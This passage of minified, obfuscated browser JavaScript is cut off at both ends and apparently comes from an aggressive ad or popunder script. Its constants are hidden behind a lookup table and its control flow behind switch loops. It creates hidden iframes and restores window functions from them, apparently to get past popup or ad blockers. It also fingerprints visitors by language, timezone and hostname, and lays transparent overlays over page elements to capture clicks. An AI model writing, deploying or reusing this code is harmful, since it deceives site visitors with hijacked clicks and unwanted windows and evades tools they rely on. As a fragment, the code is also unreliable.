r=c[t%(c[$.Gr]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.Br]($.Bs);};break;case $.Cr:function d(n){return n<=$.Fz?k[$.o](n+e):n<=$.Iz?k[$.o](n+i-o):k[$.o](e);}break;case $.Bz:var e=$.Cs,u=$.Ct,o=u-e+$.x,i=$.Cu,c=$.Cv,f=c-i+$.x+o;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.Cd;$._Dg+=$.x){switch($._Dg){case $.Bz:var e=r($.Fj),d=r($.Cr),s=r($.BC),f=t.fn=new x($.Jy,$.Bs),u=($.Cq!=typeof document?document:$.$($.a,null))[$.a],v=$.Cw,l=$.Cx,w=$.Cy,m=$.Cz;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.fn=void $.BC,t.an=function(e,u,o){for($._Cg=$.BC;$._Cg<$.Bz;$._Cg+=$.x){switch($._Cg){case $.x:return e[$.Dq]=i[c],e[$.Gr]=i[$.Gr],function(n){for($._CB=$.BC;$._CB<$.Bz;$._CB+=$.x){switch($._CB){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Gr]?$.BC:c,e[$.Dq]=i[c];break;case $.BC:var t=n&&n[$.af]&&n[$.af].id,r=n&&n[$.af]&&n[$.af][$.Ig];break;}}};break;case $.BC:var i=e[$.Ep][$.Gy](f)[$.Gx](function(n){return!f[$.Ja](n);}),c=$.BC;break;}}},t[$.Dv]=function(f,a){return function(n){for($._DE=$.BC;$._DE<$.Bz;$._DE+=$.x){switch($._DE){case $.x:if(t===a)try{for($._Cc=$.BC;$._Cc<$.Bz;$._Cc+=$.x){switch($._Cc){case $.x:f[$.Dq]=($.BC,d[$.Dn])(i+s.A),f[$.Dp]=E(c[$.Gy](m)[$.cp](),$.Fp)+$.x;break;case $.BC:var e=r[$.Gy](v)[$.dG](function(n){return n[$.eu]($.ew);}),u=e[$.Gy](l)[$.aj](),o=new P(u)[$.dw]()[$.Gy](w),i=o[$.cp](),c=o[$.cp]();break;}}}catch(n){f[$.Dq]=$.ba;}break;case $.BC:var t=n&&n[$.af]&&n[$.af].id,r=n&&n[$.af]&&n[$.af][$.DJ];break;}}};},t.dn=function(n,t){for($._h=$.BC;$._h<$.Bz;$._h+=$.x){switch($._h){case $.x:r[$.ao]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.sn=function(r,n){return h[$.Ce](null,$.$($.Gr,n))[$.Jo](function(n,t){return($.BC,e.in)(r,t);})[$.Br]($.fC);};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dj=$.BC;$._Dj<$.Fr;$._Dj+=$.x){switch($._Dj){case $.Cd:t.ln=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),t.$=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),t.vn=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.vn=t.$=t.ln=t.wn=t.mn=void $.BC;break;case $.Cr:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.hn)(navigator[$.dD]),($.BC,e._n)(window[$.au][$.s]),($.BC,e.yn)(new P()),($.BC,e.bn)(window[$.bt][$.cB]),($.BC,e.pn)(navigator[$.da]||navigator[$.eE])][$.l](function(t){for($._DC=$.BC;$._DC<$.Bz;$._DC+=$.x){switch($._DC){case $.x:T(function(){for($._Cv=$.BC;$._Cv<$.Bz;$._Cv+=$.x){switch($._Cv){case $.x:n.id=r[$.ao],n[$.Ig]=t,window[$.JD](n,$.Jq),($.BC,u[$.Dl])($.ff+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=E($.Fp*M[$.Bl](),$.Fp);break;}}});}),o[$.B](c,function n(t){for($._Bn=$.BC;$._Bn<$.Fr;$._Bn+=$.x){switch($._Bn){case $.Cd:var e=window[$.bt][$.cB],u=new window[$.bq]();break;case $.x:var r=$.$();break;case $.Cr:u[$.av]($.br,e),u[$.bh]=function(){r[$.DJ]=u[$.dr](),window[$.JD](r,$.Jq);},u[$.Go]=function(){r[$.DJ]=$.ba,window[$.JD](r,$.Jq);},u[$.bf]();break;case $.Bz:r.id=t[$.ao];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bz:var e=r($.Fo),u=r($.Bz),o=$.Cq!=typeof document?document[$.a]:null,i=t.mn=$.JI,c=t.wn=$.JJ;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Ds=$.BC;$._Ds<$.Cd;$._Ds+=$.x){switch($._Ds){case $.Bz:var e=r($.Fp),u=r($.Fq),o=r($.Cd),i=r($.BC),c=r($.Bz),f=r($.Fr);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Dw]=function(n){for($._BA=$.BC;$._BA<$.Bz;$._BA+=$.x){switch($._BA){case $.x:return d[$.Jw]=f,d[$.ab]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bE]||t[$.bv]||r[$.bv],u=window[$.bF]||t[$.bw]||r[$.bw],o=t[$.bG]||r[$.bG]||$.BC,i=t[$.bH]||r[$.bH]||$.BC,c=n[$.at](),f=c[$.Jw]+(e-o),a=c[$.ab]+(u-i),d=$.$();break;}}},t[$.Dx]=function(n){for($._l=$.BC;$._l<$.Bz;$._l+=$.x){switch($._l){case $.x:return h[$.CD][$.By][$.Bx](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._m=$.BC;$._m<$.Cd;$._m+=$.x){switch($._m){case $.Bz:return n(t[$.Ch],r);break;case $.x:if(t[$.ai]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._Dp=$.BC;$._Dp<$.Cr;$._Dp+=$.x){switch($._Dp){case $.Cd:return!$.x;break;case $.x:for(;n[$.Ch];)r[$.aa](n[$.Ch]),n=n[$.Ch];break;case $.Bz:for(var e=$.BC;e<t[$.Gr];e++)for(var u=$.BC;u<r[$.Gr];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.y[$.ci]||$.Bs)[$.Gy]($.Hs)[$.Gx](function(n){return n;})[$.Jo](function(n){return[][$.By][$.Bx](document[$.E](n));})[$.bi](function(n,t){return n[$.ag](t);},[]),r=[n];break;}}},t.gn=function(){for($._Bl=$.BC;$._Bl<$.Bz;$._Bl+=$.x){switch($._Bl){case $.x:t.sd=f.nn,t[$.ac]=c[$.Dk],t[$.ad]=i.T,t[$.ae]=i.P,t[$.Eo]=i.M,($.BC,e.On)(n,o.F,i.e,i.k,i.a,t);break;case $.BC:var n=$.ah+($.x===i.S?$.ce:$.cg)+$.cx+u.jn[i.g],t=$.$();break;}}},t.Sn=function(){for($._Ba=$.BC;$._Ba<$.Bz;$._Ba+=$.x){switch($._Ba){case $.x:return($.BC,e[$.EB])(n,i.a)||($.BC,e[$.EB])(n,i.e);break;case $.BC:var n=u.xn[i.g];break;}}},t.kn=function(){return!u.xn[i.g];},t.An=function(){for($._DB=$.BC;$._DB<$.Cd;$._DB+=$.x){switch($._DB){case $.Bz:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bD](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bq);break;}}};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Fm;$._Ep+=$.x){switch($._Ep){case $.Fl:v[$.l](function(n){for($._Ce=$.BC;$._Ce<$.Cr;$._Ce+=$.x){switch($._Ce){case $.Cd:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bg].fp;break;case $.Bz:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bg].fp||(n[$.y][$.k][$.bg].fp=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz));break;}}});break;case $.Cd:s&&s[$.Go]&&(e=s[$.Go]);break;case $.Fr:function i(n,e){return n&&e?v[$.l](function(n){for($._Cw=$.BC;$._Cw<$.Cd;$._Cw+=$.x){switch($._Cw){case $.Bz:try{n[d]=n[d][$.Gx](function(n){for($._Bv=$.BC;$._Bv<$.Bz;$._Bv+=$.x){switch($._Bv){case $.x:return t||r;break;case $.BC:var t=n[$.ay]!==n,r=n[$.az]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Gx](function(n){for($._Bu=$.BC;$._Bu<$.Bz;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BC:var t=n[$.ay]!==n,r=n[$.az]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bg].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._Ee=$.BC;$._Ee<$.Cd;$._Ee+=$.x){switch($._Ee){case $.Bz:try{n[d]=n[d][$.Gx](function(n){for($._EF=$.BC;$._EF<$.Bz;$._EF+=$.x){switch($._EF){case $.x:return t||r;break;case $.BC:var t=n[$.ay]!==e[$.ay],r=n[$.az]!==e[$.az];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Gx](function(n){for($._EB=$.BC;$._EB<$.Bz;$._EB+=$.x){switch($._EB){case $.x:return t||r;break;case $.BC:var t=n[$.ay]!==e[$.ay],r=n[$.az]!==e[$.az];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bg].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bz:var d=$.DA,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.On=function(n,t,r){for($._Cp=$.BC;$._Cp<$.Cd;$._Cp+=$.x){switch($._Cp){case $.Bz:try{for($._CH=$.BC;$._CH<$.Bz;$._CH+=$.x){switch($._CH){case $.x:a[$.ay]=n,a[$.Ew]=t,a[$.az]=r,a[$.bA]=f?f[$.bA]:u,a[$.bB]=i,a[$.bC]=e,(a[$.bb]=o)&&o[$.co]&&(a[$.co]=o[$.co]),l[$.aa](a),v[$.l](function(n){for($._Bf=$.BC;$._Bf<$.Cd;$._Bf+=$.x){switch($._Bf){case $.Bz:try{n[d][$.aa](a);}catch(n){}break;case $.x:n[t][$.aa](a);break;case $.BC:var t=n[$.y][$.k][$.bg].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bg].fp||d,f=window[c][$.Gx](function(n){return n[$.az]===r&&n[$.bA];})[$.cp](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Gy]($.JF)[$.Bz];}catch(n){}break;case $.BC:var e=$.Cd<arguments[$.Gr]&&void $.BC!==arguments[$.Cd]?arguments[$.Cd]:$.BC,u=$.Cr<arguments[$.Gr]&&void $.BC!==arguments[$.Cr]?arguments[$.Cr]:$.BC,o=arguments[$.Fr],i=void $.BC;break;}}},t.Pn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EA]=i,t[$.EB]=function(n,t){for($._Cq=$.BC;$._Cq<$.Bz;$._Cq+=$.x){switch($._Cq){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Gr];e++)if(r[e][$.az]===t&&r[e][$.ay]===n)return!$.BC;break;}}},t[$.EC]=c,t[$.ED]=function(){try{i(),e(),e=function(){};}catch(n){}},t.Mn=function(e,t){v[$.Jo](function(n){for($._CJ=$.BC;$._CJ<$.Bz;$._CJ+=$.x){switch($._CJ){case $.x:return r[$.Gx](function(n){return-$.x<e[$.Jn](n[$.az]);});break;case $.BC:var t=n[$.y][$.k][$.bg].fp||d,r=n[t]||[];break;}}})[$.bi](function(n,t){return n[$.ag](t);},[])[$.l](function(n){try{n[$.bb].sd(t);}catch(n){}});};break;case $.Fj:function c(){for($._EA=$.BC;$._EA<$.Cd;$._EA+=$.x){switch($._EA){case $.Bz:return u;break;case $.x:try{for($._Dr=$.BC;$._Dr<$.Bz;$._Dr+=$.x){switch($._Dr){case $.x:for(t=$.BC;t<v[$.Gr];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.Gx](function(n){for($._Bo=$.BC;$._Bo<$.Bz;$._Bo+=$.x){switch($._Bo){case $.x:return e&&u;break;case $.BC:var t=n[$.ay],r=n[$.az],e=t===i[o][$.ay],u=r===i[o][$.az];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bg].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.Gx](function(n){for($._Bm=$.BC;$._Bm<$.Bz;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.ay],r=n[$.az],e=t===i[o][$.ay],u=r===i[o][$.az];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)r(e);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.Cr:try{for(var o=v[$.By](-$.x)[$.aj]();o&&o!==o[$.Jw]&&o[$.Jw][$.au][$.s];)v[$.aa](o[$.Jw]),o=o[$.Jw];}catch(n){}break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Fl;$._J+=$.x){switch($._J){case $.Fr:var s=t.xn=$.$();break;case $.Bz:t.En=$.x;break;case $.Cd:var e=t.Tn=$.x,u=t.Bn=$.Bz,o=(t.In=$.Cd,t.Nn=$.Cr),i=t.Cn=$.Fr,c=t.qn=$.Cd,f=t.Rn=$.Fj,a=t.Dn=$.Fl,d=t.jn=$.$();break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Fj:s[e]=$.Gl,s[a]=$.Gm,s[c]=$.Gn,s[u]=$.Gk;break;case $.Cr:d[e]=$.Ge,d[o]=$.Gf,d[i]=$.Gg,d[c]=$.Gh,d[f]=$.Gi,d[a]=$.Gj,d[u]=$.Gk;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.Bz;$._Co+=$.x){switch($._Co){case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(n){try{return n[$.Gy]($.JF)[$.Bz][$.Gy]($.bk)[$.By](-$.Bz)[$.Br]($.bk)[$.eh]();}catch(n){return $.Bs;}};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._FB=$.BC;$._FB<$.Fq;$._FB+=$.x){switch($._FB){case $.Fz:function g(n,t,r,e){for($._Dd=$.BC;$._Dd<$.Cd;$._Dd+=$.x){switch($._Dd){case $.Bz:return($.BC,c.$n)(i,n,t,r,e)[$.bo](function(n){return($.BC,s.Jn)(d.e,u),n;})[$.eq](function(n){throw($.BC,s.Kn)(d.e,u,i),n;});break;case $.x:var u=$.Ij,o=($.BC,l[$.Do])(),i=$.Js+($.BC,f.C)()+$.JF+o+$.dC;break;case $.BC:($.BC,v[$.Dl])($.aF);break;}}}break;case $.Cr:var h=[m.x=g,m.f=j];break;case $.Fl:function b(n,t){for($._Db=$.BC;$._Db<$.Cd;$._Db+=$.x){switch($._Db){case $.Bz:return($.BC,c.Yn)(u,t)[$.bo](function(n){return($.BC,s.Jn)(d.e,r),n;})[$.eq](function(n){throw($.BC,s.Kn)(d.e,r,u),n;});break;case $.x:var r=$.Ih,e=($.BC,l[$.Do])(),u=$.Js+($.BC,f.C)()+$.JF+e+$.dE+O(n);break;case $.BC:($.BC,v[$.Dl])($.aD);break;}}}break;case $.Cd:m.c=b,m.p=p;break;case $.Fm:function p(n,t){for($._Dc=$.BC;$._Dc<$.Cd;$._Dc+=$.x){switch($._Dc){case $.Bz:return($.BC,c.Zn)(u,t)[$.bo](function(n){return($.BC,s.Jn)(d.e,r),n;})[$.eq](function(n){throw($.BC,s.Kn)(d.e,r,u),n;});break;case $.x:var r=$.Ii,e=($.BC,l[$.Do])(),u=$.Js+($.BC,f.C)()+$.JF+e+$.dF+O(n);break;case $.BC:($.BC,v[$.Dl])($.aE);break;}}}break;case $.Fr:function _(n){return e[$.Ja](n)?n:u[$.Ja](n)?$.cr+n:o[$.Ja](n)?$.Js+window[$.bt][$.ex]+n:window[$.bt][$.cB][$.Gy]($.JF)[$.By]($.BC,-$.x)[$.ag](n)[$.Br]($.JF);}break;case $.Bz:var c=r($.Fs),i=r($.Fr),f=r($.x),a=r($.Ft),d=r($.BC),s=r($.Fu),v=r($.Bz),l=r($.Cr),e=new x($.Fv,$.CA),u=new x($.Fw),o=new x($.Fx),w=[$.Fb,d.e[$.Bt]($.Bw)][$.Br]($.Bs),m=$.$();break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.zn=function(n){for($._BG=$.BC;$._BG<$.Bz;$._BG+=$.x){switch($._BG){case $.x:return $.Js+($.BC,f.C)()+$.JF+t+$.dt+r;break;case $.BC:var t=($.BC,l[$.Do])(),r=O(_(n));break;}}},t.Hn=b,t.Fn=p,t.Un=g,t.Gn=j,t.Ln=function(n,t,r,e,u){for($._FA=$.BC;$._FA<$.Cd;$._FA+=$.x){switch($._FA){case $.Bz:return($.BC,v[$.Dl])(r+$.Cz+n),function n(t,r,e,u,o,i){for($._Ex=$.BC;$._Ex<$.Bz;$._Ex+=$.x){switch($._Ex){case $.x:return u&&u!==a.Xn?c?c(r,e,u,o)[$.bo](function(n){return n;})[$.eq](function(){return n(t,r,e,u,o);}):g(r,e,u,o):c?m[c](r,e||$.ft)[$.bo](function(n){return B[w]=c,n;})[$.eq](function(){return!i||t[$.Gr]||($.BC,f.H)()||(t=y()),n(t,r,e,u,o,i);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.cp]();break;}}}(o,n,t,r,e,u)[$.bo](function(n){return n&&n[$.DJ]?n:$.$($.dy,$.eA,$.DJ,n);});break;case $.x:var o=(r=r?r[$.cd]():$.Bs)&&r!==a.Xn?[][$.ag](h):y();break;case $.BC:n=_(n);break;}}};break;case $.Fp:function j(n,t,r,e){for($._De=$.BC;$._De<$.Cd;$._De+=$.x){switch($._De){case $.Bz:return($.BC,c.Qn)(o,n,t,r,e)[$.bo](function(n){return($.BC,s.Jn)(d.e,u),n;})[$.eq](function(n){throw($.BC,s.Kn)(d.e,u,o),n;});break;case $.x:var u=$.Ik,o=($.BC,i.Q)();break;case $.BC:($.BC,v[$.Dl])($.aJ),($.BC,i.nn)(($.BC,f.C)());break;}}}break;case $.Fj:function y(){for($._BD=$.BC;$._BD<$.Bz;$._BD+=$.x){switch($._BD){case $.x:return r[$.Gx](function(n,t){return n&&r[$.Jn](n)===t;});break;case $.BC:var r=[B[w]][$.ag](Object[$.Jp](m));break;}}}break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.Fr;$._Dl+=$.x){switch($._Dl){case $.Cd:function o(){for($._Ca=$.BC;$._Ca<$.Bz;$._Ca+=$.x){switch($._Ca){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bw=$.BC;$._Bw<$.Bz;$._Bw+=$.x){switch($._Bw){case $.x:e[$.A]=r&&r[$.dx][$.A];break;case $.BC:var r=[][$.dG][$.Bx](t[$.J]($.Bq),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.JG];break;}}}break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Cr:$.Cq!=typeof window&&(e[$.Jz]=window,void $.BC!==window[$.au]&&(e[$.cC]=window[$.au])),$.Cq!=typeof document&&(e[$.JG]=document,e[$.aA]=document[u]),$.Cq!=typeof navigator&&(e[$.Iu]=navigator),o(),e[$.EE]=function(){for($._CE=$.BC;$._CE<$.Bz;$._CE+=$.x){switch($._CE){case $.x:try{for($._Bb=$.BC;$._Bb<$.Bz;$._Bb+=$.x){switch($._Bb){case $.x:return n[$.Cl][$.p](t),t[$.Ch]!==n[$.Cl]?!$.x:(t[$.Ch][$.bD](t),e[$.Jz]=window[$.Jw],e[$.JG]=e[$.Jz][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jw][$.y],t=n[$.A]($.bI);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jw])return null;break;}}},e[$.EF]=function(){try{return e[$.JG][$.a][$.Ch]!==e[$.JG][$.Cl]&&(e[$.dz]=e[$.JG][$.a][$.Ch],e[$.dz][$.m][$.q]&&$.Hl!==e[$.dz][$.m][$.q]||(e[$.dz][$.m][$.q]=$.fi),!$.BC);}catch(n){return!$.x;}},t[$.Cg]=e;break;case $.Bz:var e=$.$(),u=$.Gs[$.Gy]($.Bs)[$.Jt]()[$.Br]($.Bs);break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.Fj;$._d+=$.x){switch($._d){case $.Fr:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bz:t.Wn=$.Hu,t.Vn=$.Hq,t.nt=$.Hv,t.tt=$.Hw,t.rt=[$.Im,$.In,$.Io,$.Ip,$.Iq,$.Ir],t.et=$.Hx,t.ut=$.z;break;case $.Cd:var e=t.ot=$.Is,u=t.it=document[$.A](e),o=t.ct=$.Jb,i=t.ft=$.Jc;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Cr:t.at=$.Hy,t.dt=[$.Is,$.It,$.Hj,$.Iu,$.If],t.st=[$.Iv,$.Iw,$.Ix],t.vt=$.Hz,t.lt=$.IA,t.wt=!$.BC,t.mt=!$.x,t.ht=$.IB,t._t=$.IC,t.yt=$.ID,t.bt=$.IE;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.Cd;$._G+=$.x){switch($._G){case $.Bz:t.pt=$.IF,t.gt=$.Da,t.jt=$.IG,t.Ot=$.IH,t.St=$.II,t.Xn=$.IJ,t.xt=$.Ia;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.Fr;$._k+=$.x){switch($._k){case $.Cd:var i=window[$.Gp]||o[$.Cg];break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Cr:t[$.Cg]=i;break;case $.Bz:var e,u=r($.Fy),o=(e=u)&&e[$.Ca]?e:$.$($.Cg,e);break;case $.BC:$.Cp;break;}}},function(n,t){for($._Bs=$.BC;$._Bs<$.Cr;$._Bs+=$.x){switch($._Bs){case $.Cd:n[$.Bu]=r;break;case $.x:r=function(){return this;}();break;case $.Bz:try{r=r||Function($.Jr)()||e($.bj);}catch(n){$.do==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dq=$.BC;$._Dq<$.Fr;$._Dq+=$.x){switch($._Dq){case $.Cd:function y(n){return($.BC,u.Sn)()?null:($.BC,l.Z)()?(($.BC,d[$.Dl])($.ej),($.BC,u.An)(),c.g===m.Tn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.N)()),window[i.G]=s.Ln,($.BC,w[$.Cg])(c.g,n)[$.bo](function(){($.BC,h.Mn)([c.e,c.a],($.BC,e.C)()),c.g===m.Tn&&($.BC,o.Pt)();})):T(y,$.Fn);}break;case $.x:var e=r($.x),u=r($.Fz),o=r($.GA),i=r($.Cd),c=r($.BC),f=r($.Fm),a=_(r($.Iy)),d=r($.Bz),s=r($.GB),v=r($.Fl),l=r($.Cr),w=_(r($.Iz)),m=r($.Fq),h=r($.Fp);break;case $.Cr:($.BC,u.gn)(),window[c.B]=y,window[c.I]=y,T(y,i.U),($.BC,v.dn)(f.$,f.wn),($.BC,v.dn)(f.ln,f.mn),($.BC,a[$.Cg])();break;case $.Bz:function _(n){return n&&n[$.Ca]?n:$.$($.Cg,n);}break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dw=$.BC;$._Dw<$.Cr;$._Dw+=$.x){switch($._Dw){case $.Cd:function d(n,t){try{for($._Bh=$.BC;$._Bh<$.Bz;$._Bh+=$.x){switch($._Bh){case $.x:return n[$.Jn](r)+i;break;case $.BC:var r=n[$.Gx](function(n){return-$.x<n[$.Jn](t);})[$.cp]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.hn=function(n){for($._j=$.BC;$._j<$.Bz;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bz;$._i+=$.x){switch($._i){case $.x:if(o[$.Ja](n))return $.Bz;break;case $.BC:if(u[$.Ja](n))return $.Cd;break;}}}break;}}},t._n=function(n){return d(c,n);},t.yn=function(n){return d(f,n[$.bc]());},t.pn=function(n){return d(a,n);},t.bn=function(n){return n[$.Gy]($.JF)[$.By]($.x)[$.Gx](function(n){return n;})[$.cp]()[$.Gy]($.bk)[$.By](-$.Bz)[$.Br]($.bk)[$.eh]()[$.Gy]($.Bs)[$.bi](function(n,t){return n+($.BC,e[$.Du])(t);},$.BC)%$.Fj+$.x;};break;case $.Bz:var e=r($.Fj),u=new x($.GC,$.CA),o=new x($.GD,$.CA),i=$.Bz,c=[[$.EG],[$.EH,$.EI,$.EJ],[$.Ea,$.Eb],[$.Ec,$.Ed,$.Ee],[$.Ef,$.Eg]],f=[[$.Eh],[-$.Fd],[-$.Fe],[-$.Ff,-$.Fg],[$.Ei,$.EJ,-$.Eh,-$.Fh]],a=[[$.Ej],[$.Ek],[$.El],[$.Em],[$.En]];break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.Fj;$._q+=$.x){switch($._q){case $.Fr:f[$.Ep]=($.BC,o.sn)(i.T,d),a[$.Ep]=i.M,window[$.B]($.Fi,($.BC,o.an)(f,e.ln,u.K)),window[$.B]($.Fi,($.BC,o.an)(a,e.ln,$.x));break;case $.Bz:var e=r($.Fm),u=r($.Cd),o=r($.Fl),i=r($.BC),c=t.D=$.$(),f=t[$.Gq]=$.$(),a=t[$.Eo]=$.$();break;case $.Cd:c[$.Ep]=i.P,window[$.B]($.Fi,($.BC,o.an)(c,e.ln,$.x));break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Eo]=t[$.Gq]=t.D=void $.BC;break;case $.Cr:var d=c[$.Gr]*u.K;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Bd=$.BC;$._Bd<$.Cd;$._Bd+=$.x){switch($._Bd){case $.Bz:var e,u=r($.GE),o=(e=u)&&e[$.Ca]?e:$.$($.Cg,e);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(n,t,r){for($._BF=$.BC;$._BF<$.Cr;$._BF+=$.x){switch($._BF){case $.Cd:return e[$.Ch][$.bD](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cg][$.JG][$.c]||o[$.Cg][$.aA])[$.p](e);break;case $.Bz:var u=e[$.w][$.av][$.Bx](o[$.Cg][$.Jz],n,t,r);break;case $.BC:var e=o[$.Cg][$.JG][$.A]($.Bq);break;}}};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.Fp;$._Dn+=$.x){switch($._Dn){case $.Fz:function j(n){for($._s=$.BC;$._s<$.Cd;$._s+=$.x){switch($._s){case $.Bz:t.un(function(){w=t;});break;case $.x:var t=($.BC,v.rn)(n);break;case $.BC:($.BC,o.Mn)([s.e,s.a],($.BC,i.C)());break;}}}break;case $.Cr:function _(){for($._DH=$.BC;$._DH<$.Cd;$._DH+=$.x){switch($._DH){case $.Bz:l=n[$.Jo](function(n){for($._BB=$.BC;$._BB<$.Bz;$._BB+=$.x){switch($._BB){case $.x:return i[$.q]=a.ut,i[$.Jw]=r+$.cj,i[$.ab]=e+$.cj,i[$.r]=u+$.cj,i[$.s]=o+$.cj,b(i);break;case $.BC:var t=($.BC,f[$.Dw])(n),r=t[$.Jw],e=t[$.ab],u=t[$.bx],o=t[$.by],i=$.$();break;}}}),h=T(_,a.Wn);break;case $.x:var n=($.BC,f[$.Dx])(a.tt)[$.Gx](function(n){for($._Cy=$.BC;$._Cy<$.Bz;$._Cy+=$.x){switch($._Cy){case $.x:return!a.rt[$.eJ](function(n){return[t,r][$.Br](a.et)===n;});break;case $.BC:var t=n[$.bx],r=n[$.by];break;}}});break;case $.BC:y();break;}}}break;case $.Fl:function p(n,t){for($._p=$.BC;$._p<$.Bz;$._p+=$.x){switch($._p){case $.x:return M[$.JC](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.Cd:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Fm:function g(n){return n[p($.BC,n[$.Gr])];}break;case $.Fr:function y(){l=l[$.Gx](function(n){return n[$.Ch]&&n[$.Ch][$.bD](n),!$.x;}),h&&I(h);}break;case $.Bz:var e,u=r($.GF),c=(e=u)&&e[$.Ca]?e:$.$($.Cg,e),f=r($.Fz),a=r($.GG),d=r($.GH),s=r($.BC),o=r($.Fp),i=r($.x),v=r($.Fr);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.Mt=_,t.Et=y,t.Tt=b,t.Bt=j,t.At=function(o){for($._Dk=$.BC;$._Dk<$.Cr;$._Dk+=$.x){switch($._Dk){case 